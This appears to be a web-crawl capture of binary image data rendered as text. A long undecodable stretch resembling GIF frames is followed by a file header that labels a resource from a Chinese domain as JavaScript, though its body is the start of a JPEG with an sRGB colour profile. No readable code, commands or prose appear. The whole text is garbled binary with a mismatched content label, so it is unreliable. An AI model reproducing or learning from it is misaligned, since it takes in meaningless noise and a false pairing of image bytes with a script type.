��vY���UY���gb�h���c�v��h��w��cC�a��`��fx�X7�F�m�[��_H��G]rY~kC[�|A�S?�n��^�wj��e�����B(gv�w���c��M�h�o_u`�M�ڵ]�@Wbwıo�{/����~��h8zx�nWx�����q��=�÷>�0�z?����J6�Hy�|.�x���B�_HZ�F�S��=�p��FHVa ��'v��rԷa~�����^�]m�"�a�5��O��%��G}1a|@x!����~�H�-XH^�/�3��~H�:�Ԑ=c����0��W^cp|�w�^�}����ׇ30����-�)�Hǜ#��9!�'�V�N��_p�fua�խM@�Z\����� ��;�B���9�P}��Rji�G��@�n�* 0 X��=�\t,(�1�����X��H�@�"V�㕝!"�N�Y\[^fhG�(%a�XAC_lC`��S�D$�W�L���dUŮӜ����-k[B���r�@@c��]1�G����m��G{H/O2���h}H�ܢ`}�To��[f$iNn��C��Dt��l`Q�>�-0���bF� D�� $F� ���A$�T^N���u_��)��#M��J�7m(|:�K�*��<m�T�OZefR��(
\�� kU�CXD#  !�  ,  � � @���I��8��-_�q�XVƓ�F۪�<���0�|��[� xI^�[��(�@�DM�d%�̦R$�fJ7�j/Q%Q��D��F��<'Qs��[|aa)T3RH e6V]`3�4��ml�2p[��om�q
�����okz��O��5��G�2�^���ɽ�sj��m3��ة�����-S .-C:�x����;w����]��� ����U�:^�=��K�"
��p�ש~����7��`�3�\��b?Ra����ݗ"��xqS�װY|
f�g�����0� �@�H���4*�̕�^(?�CȈ� ��Օ	L}�$&P�	@G08�t�����{oIn�d��"F��X<A�&H%�LŮS�}�������Zo)}p�����&s ���I� �j�
�^�3����0��h4���6O�e���w:��=nT�T�RjK"�x��%0~�X����̺�ρk��������	W����>5|��7����p�!VXl�Ň�P����EW��Wud4�}x��CA�07�$�L GAph7�v���\H�)��"���@}���L6��/dt#+� ��=��5و^+[��)����N���^�e�*%x�s�Ԥ�#R�p�yY�$�U9�G�PЀ�:� ������(��)>��؁�O^PBZ	��(H�#Ex��H��`��E�"6�������V*B'�[�\�I��Z�um��Lh�AB���7"�F������@q�f�`p Ly�PQ� V�V+�J�(�=�˄���̾��E�������'q�K/q$6Q�_|���t�b�CE�!����8f�����0�R|�*���J�����`��(�+��q�j�ns`�9(гY0�+9�O��t/%��X�zi�ZO�ZK]�04 �����Z��P2oS��d�"'���$��@���r!E� P�y�	s��R<Q� �����5��~t�/�A�MQP���G�9�t50���N���z^�ɮ�I�� �~����.;�;@��TL�C�^�����S����]�W�>��#�]�h�������^�/�~���A��?�**�^
x��k ��&//�KJ�^�(�xP��^��?r�O 8(��+/޻���;P��[���r��HJ;�eP��OH>A	@��]�|�&ψ*��@�U����t��q�p|���F�� G����H�2�M��� &8v
� J�9�[h"�#��l���*��<��,�c�'�GX���<Ig��H2Kܠ��q�H���LP�J��7�Y�^rOYh:�^q�Q���L��RXD~�AXY���kaQ�-�c�$jw��20�(���=��N?9iZW�����}A[kyXf�b_����m�E=%�I�^ �J�	M���"�	���9�ʘ}�&`"�%�3 r�Y0����@�Z�ĕA���Q�C��^�J��Q�B���K\�N@���i9����e�����U,աmU.���U���8"���e��JI;�Tb��) �	AJ�"�0'�Q�o�P�D(��,�Lܵ�T���,�M�1�<�s��J0A�~��v0�6YEU;C��qK���[F�V�w����ld�P>��A0�ԁ`�l�!�6�R�8���&Rp�l��>p�tY�1U�q��i=�3�t�X��H���p�7@lC�2 n��_�hoQ1�\Hg:�̈�+��2���� �dA�������#����/]3aZ�$v&�X��ְ�+�(gZ~}�A���� JB���ST|�n�l#c��i#L�X�j����2NNV_���!)�Ag@���R�B  XM\�XM5��ՖBvR�J;k)B�` �1��f��}�a�B��I@R��d��\� ��K2�j��+�R�J`ڙȸnQN��
A�XEyf��b٘��Zɸ���i+
���J\����\�xm�
�Ԕ�#Nv�r�ebP�ZY�M�`M_I�Vzt�6,!Tϐ4�X����+ɘ���3�0�q�3�6F*�>J����/:�b
�D�1�;�'l����'������%�#�
������6`��k����p��L���g���6�|X�~�t�D�1��;��XGίth���e��O�<g��. ��߼�EI��(A��P�<4𪮨)�Ѕ��]�hGn�b�9��"�<yJf_ ��=�ю"S���X�{Ԯ� p�����#�]���(u�`�Eh.��0�?���Os=ރzK�c0��^��u�!�t�=�/�I!��8Ť��0���e���[5��HC��^��
�S�@<���Q��HeH`�0�W� C��qG�t� ��D���
�Zo}~�ܦ.�d&0aX�J5~�C�?�se�Q�Hކ�1$,p8,qH`_� ��S�dX��}<�2T#$,���V����H�tO�}�tU`.C�5�0d�o��	$�:�Q��J�0	�P]���B(J����"U.��  V,ȠS���UQ� ["Q�$��*��.'2�+A�/+h� ����t]��=��a`QR&�Y#� {�G�5��', N@���t}���Ro��V�����[z�	���4I,�}І!E�&0N-�� (�Њa/�A��.�3L�%�\;�\� �狻�Oz4]��Z�MZ�p�0Wia
��m�6g�i�2�KO2Q/Qd�Qb�*���Nur�;ˈT*���M���"W��e�1��a�1a�g�`��=ڑR��xvdl�a�0M���,b���A F1E5N���H��x�?,��W�,&YK�e�ђ>�S i)bI��TI3L�:u����R��"� �k�8.u6�$���}�Q1�b�=��p�p�LQ��Y����'�9����x>p$�D�o�R��P�A�y"!?�%|!���;�%�W>�2�qW�p��w)��$QWȓ�V*�jU��3N&|v|���~���r�JY��	�B���3�Ɠ�p&<!"i��uY�e��X!��0#����Ov�yQ27�`[�!VY=�k�Ms��Qa��S�%e`PK@�Q�/����H԰'���ӠW�M������iZsl2%�*D@9f3�1:!�Q�Hye0x��5��C0��i�-���W�fa�Z�BVsiN�r'�X}��6� �y)�T�����aq6�{�Aj7��/
*��"S+c!X��X1!��9: F�xp<_Dj(�)�b�&&�� �YO)�j�^n�Raɱ�Iؒ�<p}��K@""��S�^���$�5�n�:q#/�)����e��$7�a��);�RPbU�x������a�3���xC�+@�M(�:�C���Pe{�V�b� ��(q6r�D0�ҩ7©V8a��t��#�	�]�3�� ��T��$j���b
J�/ٞ^R���,�J]6���ҕ9�0��۪�-p�}eb�Q4�Z�y$3R��Z���3
5 Lڙ!�1�8' � 
�1 {�5V x93Z>G=�i�q��SK���*0�{�O�����-�'3�g`�O�zF�? � l���$(��@���$+YM/�������g������T4�5jKU+�ds7��	.5Q�`nA��;�==��WI�#��3R/
UJ2-�p8�XҰ��Z�q2�5�>˱s�N���uk
��hN9)�  G��(�j�;
�`�C�3
rz���d���|�#4;���D�*���~Jx�BC"�R��q���f^��
��8��vN�D���ѭ-RK
A%@�F�|�.��JqN��S�e]�5AKb�-��Q/��*tpQ5�h*��D;a�V��?���r �Q;U�gN �GGL�8�%�x5^ЮzeP�9�"x̐ �Z���1����	2lc���µ�]iF���H\� ^E�7;�S3�"ml����\Vs�����2�d_LB58W X�q\ו��$ݑ��p%�q���	��Ð5�P̦į�/��x9���  �\Gx����h���Rx!�{$/�L��`$��6\��'S��b�@��'S���Z��Շ5�|�ڤM�L+�EK�m	�~D���E� �M Ȧ<��\̳�?r���z��w���ʜ�Ҭ�S������L�f<�DCGE?DD���H�C�<>�ttt���<U�t �_ �t��t���a?Qdw��Ϭ��T$;ʇ=�B�Cfd����g�v=ds��Oљ�vn>��A�,y��w$���x�� ��B�L?�C��w�φg<ל�Aw?�{��;	�C�Γ=��=��H�Cy���,<Iv�W��l�1�E9��s>*�v��}g=sgv�zaA<��ŗ�������ֳ;A�E5}�pgu�gtLA<��BVG�Esã<O�:7�s$�;�C��?�w3�E�B+tBM��d�7z�`$t�W=ăt��>=v����,�:�:�C�B?MW:��t4λs�5'��tEMٷ;G���ښ7G��FXӕ�̊�=Y�vĢ�4E��f׳��<�$�T�Qt��"��s7|��"4E�m̳0z�44�P,���bX�4�eE�ٶ�}.�5X:��荓��9�04j�9!0��5a��V�-��Kd[��H����h���q@�5YE�'�|��X�^���-tb~�(pq�5eyl	��4��d��j0�Z�m���������#n�:���.��|4�]�eX�DL
/Ӿnp�/N8M�5�S~.�S�Ȑ0	�,d�Y_��I9$�J]��"-%#���qUZ\��x�KCb�{������{� "p65�2*��X_��ԇ���&�q�OX���#N��qڗ!� �;��\�Jj^@F�5�߻�SO���J��~9qE��UZ��VL�(3x��0є�1��P'Ō!�ɳ/�08�������]��,�֫AHM�.謔#�%Q%���X������ʺ��FP�P�䱼S��y���t79(��º��?��A��u@�G��"\��(@��+ A���"6,Ph��k1b7�2���ÜNw  E�2O�������+���Z�`7�	*��H�%sF���G�9��rTQ�Ĉ�X��6���Q��v	:���5��/��20���k��2A�O�=e���Z��aX���`�t���������%�r�G ��J
�2Y�e-[�i���M�XH�����%���[hqФ^ϤE�!!����C [��	\��Ni�39r|�~��%����f��r� �rQ OQ��&�*S�o��u^o0�ib�4�q ���X�|?�ϩԮ'��k�oY8����sPd���R�ONZ��y�[D��L��A�GA��I�G5gEIN�X�&�o'Bjr*�k2��S�P�2
�-IRdVT����h%T��{�	s	��P=���| �غP������;��a��A�����+�8�	C�`�c!]� 80�`���:��H|Z��8z0Xة�9��K@0�[��d� ���I���hx�搐��(���u)׵hAi3;C���Ԕ�[^^a���-4z �P�I��غe{��8	�ؕ+���_OҬ8s�ъNs���������d�?� ����Ņ�E�y�K�)lm�xt��z{f��I�Ž2��'� �
\Y�`���{2�[�bL�(:�P�謹ґ�[��B��̙S惮�	p��bP�Z���g���4�HZ"����b��V�	���p�B�+G�q{𺁀��ay<��΀�df%�m��x�.�:��ȍƅ5B�m HQDS���% ��OMH'�� 撥ˑ�5��L`����Na�М� �Ϙ���t2�v8�g� ���o0$n���Ⱥ̬��$?���') g�s@p� ���O�ȡ E���2�AF�{|�d� P�!�+��G�d�H��&��	y�(��>@l�p�F�
�#�;A�àw� /-^�ځ�`0�  |�Q(�P?>�L ﰌ�
��(K
� K� LD%d������/����zpH��KL��8)�A�RjX�U�0a���`�3$ �mfL�&��.��p�Љ/ĄC�Lb�MjB�Ɍ�P�0K�+#�)��s�@-P*ha!j"�T]'�8@����&*�r�i԰0����[n���E $kR2���[��+v����$�$�@��5�)��L��j�$�# ��f���g~L�f�C	�euA�&�G�G>:�%j���3�ӏ1�j4��� Q{�8[R	eN��$A�9����������u������b���S�$���&誰8��ܾ��Ĳ�J�B��w'�K���S���+X�F�O/8�6
�{:	�ݼl$B{ �@�� u��Iv�SyX`��n���K/y4��+��N`������%�EX1��8���WD��A���a�4g��hxR` ��x���[�����tJJK�ܗ��H��&ՄJ{`��zrW��]
b�T�j�/	/h��@��$*,�B\,��R��HUv
�+(� �kV�֩5)L	L ���	ؙ�����}�B�Q�dȬș� ���U��r��CH%�'lT>%� �1(�#��["�ø0@���)h ��(���'Q�ؠ9O���|��5LѶG�*�� !,���BQYA��T�?��Z�!g<Q����易H��	��a�tb���	2� �Adl�d��Ԉ�;�C%�i[�t�ȡ���衽T�! A,AJ`%-49�$�D&|6��L�Nt�䘧�!�	��ߐ��ٮd��e��كE�
@*�LH���>h�N0�z0鉛l��R�2#�0��`�Un��y��F���F2��$��(��N4�Q)yR�^�����?K�.���u��R"N"3T(�rPX���&N�X݉
��ܪy��}�@KH*��L�3�je
��ғ��@��%H,���Y:���F^���])�FVG���T[��O�B%;pӤXH���$��S(2M`� �L��##rp��A)��3�t �p��y�bR��
���ɀic�Z����-���N� (��j�͞�X�����>�����=�c$�V�u����\ˊ�N`��S�~A�Jpe�l2jJ<���l���'��u7���@D��'�l�ZY� ����u��A��v̣Ǜ�A�P �j��c_��4`@�	�F=֫�<�f ��K�=@��XŞ��
�.:�(l���$W9�f䌀 ;��j͠�I2 p�o�w�p	���k�`LZO;1��T��2�\U�{9���?��&�ٴ�ح�wԐ7�N�ͯaʒWz8X��*��t��O!���@��7�%�� p�0v������m�1�c0�%��Q 45ŅQBD�2@$tnx� �-@�:7���w�L��Vש���l��_c��6B���#){�l���U@�î ��q�)������;�Z���	����n���
�f
�Ez
� � �`�1�r�U���ݭ�mm`�n��Ɛ�F��t����ޝ-�����f�ؓZ�|�(��Ip���$��12^���M��k���^���bm*>�лi�rzla_�Qb�� e��j��Z�����9`���cS�Q�LH@��Ɩn�H�@���	H�����Q�KՖ�����^��R<�u
4��h��D�&L���|�n��Tt�P���)T�"J�U�	bD!t��P�c��K	 �J[�!A���i#�\��7��6�N�{~uJ��] ��tۄ�ތė:�ck�1�����K�=ߌK�̶�B-lX�D��i�H�u�����w<����"k�8m�C�PY<N�����I=�9,w���a	7�����b���s`I��#���)[9���8"�����=��V��CT𸵫��;����
�)+��S P����s��y:����_	��6���*A�0	�����;!�AU��-�S P��J�#S�_ -�P��@3_ p���c��&(��P@=�@������+��&b��Ny�؇��� �{�7"�(�>䨬p�X#������A�
���p�{��j% 9�9hTҡ�}p�8(�}��QO�s9�������I� �S@4�D�3��:����U ��@�!�/Uk�s���P�,�;��>cY�O���;�[��f�+RCOd��, ;@�M��R�
   "�1���P���
��ł�����B���r��i	89��K ��
d$f�f�3m�-�b,� .�:��I=��(Y)9IJH�c�!���H���IP�/��@��F���,$�����Ț4ʣD���TʥdJ*1
�J�J��ɩ4
x��ʭ��� ��ʰ˯������H�m�DK��ڠ���˹�K��.k���KZ��˿��"���K�5�)8�L.�5��lL�l [�6��̹�����̤K����̽l 0a �͸����˹���.����K�D͹�LvM�����P�� �l�Z�M��7�L� L�3kK���(�B1
�NM$M����h����ʴ�(�����OƼN��ι�Jq������4L�8��M�4�D�q(��|�����L� �N���Ăބ����DL����M�AP�t�C�ϸ��\��
���t�UMذ��$%L�\Q���LKP���UL?���\�̹������ @P��$`NݼG�LҸ�8�R������CpP�т�K`�ϿQ�R}����K�DJ�<˝���ѹ�����"]SeK��9M�����O�4�D�����J��ϨP�T���� ������Gϴ�Q��͇kR� 6��<E�J��t�BQ�P
UWMUB�J�RW-��N�����=�Pk�=
�T�.e;�S����LP�Q+�J��JO�Q/��<m3Tu���i%�R-����?�SeUM�,�95Լ�OB��g5#?�Lwk����s����RI�R�P�C��\����ѴO ���\��Lk��W=P�І�̈�R���j�37��m�ִ	Q"=˯+ِ%TQW��[HYZSW8E��������  !�  ,  � � @���I��8��mXЍHf��$g�p�Ne ����@փ�N�(�$iK(���S�>�S��^%*�b!Y�b���K� f�	uf`%Rč�rT��Rr+XX�^n��n�j�	]�b�\��ooY� GA   &��9Hw]_^�bnd���W���¿�1 ���� ]���i���Ԑ�e�ƚ����dg�b\���� �ah��	N`F U*	  �� r٢p�Z�@^���AEl �\�H�9z�h�҅�M���n ?��а Ą��Dh��B8p��*UC�J�zU�ȁ�H��E�,@���	u푠�1~|Ӌ��>�� p����J���ٴb���_��[1  ��
~ZҘ�J�=
�H�����Z2h�R� <uO�V0Z�p`�M4=ma��� �;6��	ݪCw�$
��$������g@ـ���]�V��Y������'B���9�,�u������mi���"2�!�[׉c� @�ZE(����4 {(��{�Q%t� 8v䐴��$c�À2��N:c�C��H �:���gۭ�$KV�G��P�&F���Xj��y`� �� l�F���Xc}�&cc1 �Y:bG�Kz�S�$�䥂%Ƅ�,;��Hm�ti�u�%:��q�COY�1*�H����I&�<�c�~\�#�1�M�5��:����K����ҧy��s�x
��yπ�LH���=���B j����xN0*�d[M9����|"��Q[v4�H��:"j�-G�-�\�נ���Kk�Eض����j�ñ���O���<� -���
l�1{���ð�$��r��	�!��'$�n�<Ɖ�G (E[|A��X�!�sYb�7�^�Bɔ��$�� q�d��b��V-;Zgs�)���A� �B
bQf��@
��2�ƶ҅A���G�w@���z��el�M�'wء$wv�zp"�.��jD�v��.��xŃ����q\0Q{Ԡ4� ʈ��9�p�+��^�+�0��i�x@�� ��)�~���~���n��'Ğ�+� ���C���ӫ^�4��z:�t��`����Ȯ��+������������xB��I��'��O���<�/���������x�FH����N$ 4��F�AB�.��E�
x�"P{8�ϧ���}_����@��w|K>�A��{` ��
�!PM��W�đ��1
��' ���G��g�Fl���:b�؁��P���(�ӌ�4Z���`��
p��*Ŗ#\��k�������tB����8�m
G]�@q*U��<���kx�H5�io��%��A����[d0��ń<������Z��Nf(����gX�H
�6��(�=��3U�9֍�B/bQ�9�1�zs,B
��0�Dk���ΙNϽ�w�T C�b��G8�g=3�g�-Bw��I:�M3�e+Aɶ|d����N��l*�y�K�{=��Z�ѐzd((J}��L��7#M ��B���'$(�s��T������3-�0l��uTR��� v�<�0:����!�!�o����-c)�!%`���@�1\� V8b���G*���ȱ�\�lM�+Fg�k��-�ZS��L���i�U��5���f�#
4�25�d�ٸ���� �w��r8mx�)��Q��Vc4-�>�j ���m%)q�RP
��_��VO��Yy9l>�����H!ɢp���Nً^)�)@�����>L@~4P �v�M8� E���um�@�%�#���H́n�l߷��2�Ņ|�B�8Q
9��ڐ�!Ғ-ui��Otv��"p_�Y�v�BƁz��, �S���͔��^�m��Ro1�!�BJ��
�z7Pl��V�
Fbj��c-�{1æ��u�fj&�e�X�@���ڒ�x,�'ӺF[���D��$��W�-
E�:�%��E��)��%�Y6*�I�c�N�̀7�&��@M�l��<�	^AE떋�"3��{=��0�Du�FR����:кE-��x�G ,�z��Fc�� #>�C��G�&I���I g }�O@@�I��]ozn*p֪&j�hOw���[�2N6,`S��@p�.���)�$N��M�Jۭ*�e��PÚ�v��0�4�`�g�j�ap⹘�D�B�8#a�����D0a;8A\� ��hlI���� 7vG<I��`0Ϫ� ־��w��	F�e����őܯ��z;H��+��Lo�D�~D��`���{F��� $V �g<���$,���.��x�j'!Hޞ��)�"����gJ�v�]�<���O \���x�Ý>��=�J�| �D�] ��:����CP��da�A���y�ˆC���_��3�܍��f1֠{��G��진V�XH��Xq������;�C��BIy VoB�\R���ר�;1�o���}5��n����D�W;��c����F�0X�F��x�+U�J�&q�G-��*�o7��Z0i&K? a�C-��	B��f�4b�EZ1Q�W�"	p�\$g��e!sC���+��1�B��(�� <� H:#�N��1p!�6#`�b�2\Xo<S��icS���"�pO�$� MqXL�49+ !Fzh�M E<88�T��5�gL�5�Pg�N��s���`X0 �XO�!��`T&��x�>ߐM����|*Q2� 0$۲-��N�F~hqn˰L�E��@Du��"�Ph�W0V_���вNlDl%O����8OA#2���e0a��x���q�v,|��0�H%?�3MD��b��Q!�T��R'uU�$��苎�ې&�h&���g���Xl+�\��kTg�ц�яLq�1�OXrR\D&�S��Ҡ4UA��>a �c)r 	
�,g_ %&�$��#�R���!������Pi�!Rt�M�p���a2cy &���VB&d�a�b@y)�*!p�1 ��-������(��d"D�X���±�����4hE��1Lt#7��a;@:<�Yr��0c�0�T'Ghdv��v��q��4"��c&��^�c�f"Y25VS)�L�~2YM�0ms#Q�bg|�Pi13��O!�ﱚ��^B�$)h��^:����-2�I�aB9"3%�0|���5]��aSSQ�`X����7��D��1[y{[!��&�P��E'f��/��	��p�r�s���&�+�%�_�Y՟�q�%hIk��"ʗ6 ?��1�����E�2΅k������Ĕ���eX����Qw,��P�x ��e��'��kQX I��y��q�3X�/�%
�!Ze^��`R"U��x'AB"�;�^ۄa�����. g�,7�H(��9��p�KphZ��P�aL�8�hzUh���%hJauX�b��i�#Ԑ�|���*ch��`�<������&$BP���*���(�V%	^!2   ��}�yh��=$�3tRo����Y��k&�	��+�7rÃ:���g!�������:;�1>�^-9S�1�e�>`i$�W��)�m�1�.F ��	�*^p(`&��SZ�%Z�b�Zc���ۧ��'�K���vo�H
ށ�S�l�c>����z��2�2p�*/����8��K��S�1&ã�,F���l�2�����?ժE�W�3����F �1 +���I/P����itR� f0A�JfQ.�hS�8&F6{ �]8
�GJ�.)#ΰkq*����gI*�����'� q,J	Fط�B��"N\�
%|ႆhv66�J�@p�9s�p$f�$�d6Q�U-��(#�8��P:�hQ�Jf2q�p@,�������d/FE}:H�Ҽ��P�z-��vP,Z�������A��X#�h�U,X�83�����7A�$*��~j3D�_>4��u��K��fd�2G�bh��k�1��b�$0:'�.ǣ��S#��g`���P�)��	c�����q���3l�v�ÊX#�|{@,Ѓ�[['�D���b��g����
[0Q�`���n�_���c�9Q�Eq9K��$P��5Z�\ 6��VPnb�Hۂ��g5pGJ��|��T*�,q/LX��F�H���e3oli
��a~�=:@Ȗ�K-�T	m`�8gb3��I,7����%��3m���C�i�aN�}7�ɔL�4��$8[�D��П=�����{���˃l�Ԟ�4��Fǌ~raɬ#��b�E��<��C�s�|笾�xJ������3	�s:�|&P4i�s2�xO�>i�tOwE�#ETuM<��{
�z�CFg�A�,L�LC��<]��y�Gv�LC�l@�<�;��<���F�p@��<�GD�'xUdE����y�v�gж����'�x�7��#x�Wе���|X`wD�WӳB��#�6yB}u��A�"�wM={"�u�c 3�B�ս�CC��OBn��ZB��.�w�w�4��swD}B�A��M׀��AL�֯��3�w����s���cx#- h�>�kd�Fmz�cx�Z]=/�{=�IDώ�u����sB�f=*��u܌�>m 	M�U�Ԩm�?=>͐\�vm�o}t�A�X={�v �ytxh�]M,_}:���by���ܶ�|r:?�]����H�i��x��=������Џ�|x��,;σxݍޗg<�m<;]�Ȃ�����V�m�̋J�$J���N�7��˛s�㗡3�]���`fe�x4L�1�[:���D��)a�I��P����#r��q.�&N6���l��g�B����t�f���# i�ls.�@��n��� �6�1��n�&�1n��^/J�0����\;i�$�V�܀f�3��%f\�^�&f8��	�r�P̠��~�\ �H��e�I�~A�};*@�.����/VHiV��R��z`�"��r�97"��|y���%�E<!�&��/��Y�����9�If�ZX*cV�O�4, "�p %��~>[	Oh��7�vl�\p8xs�m�q��l.@�#���b=�	���� &��n�`8�O�덢l��*#�+_����ų��$6F`� ���D��xU!�N��������l�����/���rS�+�,L�����#&��D����YF�VB2�@;�
%S"]]��ti��+���+���D�`R���Lz�L��LB��q�QM270��̍eFvud��4H-i��Y3􅸑?� =D@/���,/�_B�a��!�ht�P @�=J* 3��d��	��W�
#*L����L	�4ׁ?HJ*��K��+[m��:��I�O!�������ϰ!
`��v��݄#�R+{�W��������F��bp�#[�QY®0�ٸG�"ݠ���&ћ�D�
y:��$�D���$��n3J�rR�������������&��aA�O�"�-In��R<�Q�gy�0ELWY%%M���s]��� lC�>�ǀ�0n�?$��L 
�K����+��e�C�F!X��Ph4�!/����89DA�Zrb
"�r������l�jRp�zpX( !2][=+M�
� �9Q�Q�-���%Ƀ4>�Q1 �t���\R��2�Z
z�0 ��� ��� ��@U7g�2��H�H�'�)�3H�0�~��sH	�s�F`�6�m���Qkb �U��\k`j�
$�TPeN�yo怘���57$0��?�<�BA3Mՠ8�ɨ�+��Y��# r`:N��P@J�` 9P��������K_@���`����w���v���A*%��J�]�&� -%�|)��#�!ơ,prC�q�\��CN�f��N˃ԩw��p '^����S�jIo���ᇽ�$a�C��4��I��t�;���GC= �e�#�H������];&�ܹX�ӬG�f-�uR�/8���8�(�P�%p���R�k� �ۉpؚP���ٰ��� /_`:a�������Q��A�@�*sBr'F @�5�>t�.c6��c�zO�]��`e���>ؒ:.-��,�0xl��0&C#��d@LZT��Bȋ�^s+B	 ����ܫ�!9�C��R��	��A�$s�	G7;�3'��L#3cV��:�@#�Ӏt�i�=uɎ8��g���ïZ�Gf��
�Q�u2%��A�$e�ӽn��!ahk���hI>mX!����'&�x��"�%��X3�3~�ĺ%(��1�hɐ���҂$T{ޔ��B�U���3�|X�7t��E�@W�&@��2�WM���S>/ۘ�S�A� џ@n��'�C�Cܘ���P��
��0�gz���ϢX'�4G�n%�Hr�\FT} %��HC��!u�gu�:���� �vez������o� �n���saW���f��9�Az�5����HC��6���G 3��֑R�a��d橧; D��Zxx���4��}_h	�P4&��..�m�6D��Y�?#bhVb��f]b�jh�7¶T#���ڸ���gft`��z7��CA�:s'B_�o�����_C9�ᤅ�NJC�������Kv�Pj ��q�`0-۩  �h�n4���@X�+����t��7 �UXh�_I�SQJ�x���[ܒ��6�YP߹SN��0EW��עE�U�rEa����`�$H"C�1:��Gu�ޟ\�,���S��;� C�������"���a+jPh!a���2��'\�\�,�I{�mp��U}�l���H�T�.Z��G?�'�F�;S���JP���lP�4�V@rt`�$L��P%���@!����# lM4p�lك4����Q\�����\�����^2�� y%�C6�$�ʹ8A����k0x�B��kqI(�H�9\�z�B�?T��kH$J:�i[�_F����(T{	�&;���q��2�e�ь�$����~B(gB*�,�Nj$M�N�j����|I�����T�-�#~�#m�L �D�T�=����z@e
��$e����S�*9.���<�cH���������r�'xQ�F$9�D�$X1ɣ{�򚔜�)L�!.�F?�@(�"g�MU%��)�ē*����WZ|�t�Ze/|z�@DY��g�E6��'�P5�oq�1`\&�׸[Tu���/�
��Łz��L>P�鵠g%���r�>��qp-d��?=�z%ѿ�y�̠Iؽ�@�����DJh�.��٫#v��%�*(���(�E�p(�"����|�'�mM"���� w��oB��*�6S�n�>U�ƣx�&]@ܳ���<�`dP�� <y�� >?M��Ԯ�)� ����@�U����<�ws�]X#S8�?s�A�Q#$�-�l�l�8�Z�q�O�%�
<�4�Sf	�煔�����<hؐ�H�	�K2��,:�d��R�m~W�WZ �	��(i���Ki��YK1L�#� ��Zv���Rm�����,�b�[���̠V�89a�F%U�����$��Gp��&�a�!�\c��N��N�TMa�l��f'��MBO.w"���F����0��/X�|�.���׍u� R�p�tf����"^��6����د���o�ic,���ꂄb��nY�ifE}�h]i^]�׹5>��:�b'�U���bN�O$�֩E�\#%�^�˽��A�<�8e�ܡ ��W����"Ո?������An�hp)��v@nݵ������|l����GY߻�7��z�0 ��C	!��23�ۥ�l�� ������MՃ�|\����I�~\?�Ek���M���1o��{��'��w(�:�$zS�][q�iZ�T�۵��գ�<�穫Z��nQ{z~D��!��a�4�5@G(���W�4����P�r�GWYo�$'q�}usq����=��Æ�����T���#�;�+��{��� ���,��5�p�&{x�
��H2����؂���4����x�.: ��
T�:X9:.����r-�����`��lэ��������b��;�Az&<�q5��'��?
<ɫ��ȓ����ڠ�� i㇀�3_+i1(�1mS1ׁC_�@�^x��Z/�@�B*�A}��C,�oX���7n
:cD0�$��=(��РI�Ě�������ik�2�@����;�Ԩ�X������`D4� 0��+x�)���Q����>{<(�R�k�>:W�3d9	��	)��j�&�	���(�y%J�����)�ː	� ��;���e�&;�G
��� 7�r�kq?}{��2��B�)� ���E�k"���u�w�Ay��;�%y��{��đ�#}��Fs��;7#�5:��&b:��h�ո��ÙD�*IS�;�ɨ����̹(� x���(�����Tʬ�ʭ�ʮ�ʯK��$˲4K��8�`��� ��˸2�TK�˺�"�lK �J����� �� ���C̗SH�|�p��#��K�\��ӿ0��DK����	�K��KȄL��̐� `̷t̿TM1
L�4�$���̷D�����MtӀ�Lڔ�L�դM(��tο��A@�ǤJ�$3>��۬N�8�̀�,K3����0�2hM I������$�2����Q�N�O�|Ϳ��\;��$L�́ L2���M|iN���[B��$�?��BR����pJ�����<��2+Q�����0M ��<ѿ� Sq��>�������ͻ�9�TM�T:$eM���4
U�-@�+��SQ:ټRżP!m����<+ERK���-C�# �4R��˔�-ŗpP�_���?0-P�dS>ES��D�2ŗ�����K-����MR2xӣ�Q����t����B���S:E����<:2���U<��T��L�4���OE]U�L.�M�l�m�2�P��0TLrTN�	��d�լR�*��"3=V�1�VVMNW�X��K^���Ub���4OMC�-8PSq6��K�	��n�OD���d�}�K	uOP���l�E�	���U�d�z�O<ɂ�U~E7����tPk�M==�dm�tRt���XS�N����T�P�Ԅ��,R#-�+%�dW�\���/�҄�LT�Ӑ�N�����H�L wZ���<�CMΠݟ�a]�Xp��J��ѵ�1�W�lˬ�YR�L԰-̵��܂R�][��Z��[d�  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20260108/2acf9481b65b2f2042dca8cb9840e7b6.js
body_size: 23459
content:
����XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
